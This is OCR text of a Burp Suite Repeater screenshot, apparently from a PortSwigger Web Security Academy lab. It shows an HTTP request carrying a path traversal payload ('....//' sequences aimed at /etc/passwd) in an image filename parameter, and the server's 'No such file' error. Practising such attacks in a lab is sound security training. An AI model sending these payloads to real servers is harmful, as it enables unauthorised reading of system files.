 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a26007e03a6b5aec092dba8004200fe.web-... HTTP/1
Request
Pretty Raw Hex
1 GET /image?filename=
....//....//....//....//etc/passwd
HTTP/1.1
2 Host:
0a26007e03a6b5aec092dba8004200fe.web-sec
urity-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a26007e03a6b5aec092dba8004200fe
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"
Search... 0 matches
INSPECTOR
Done
128 bytes | 235 milli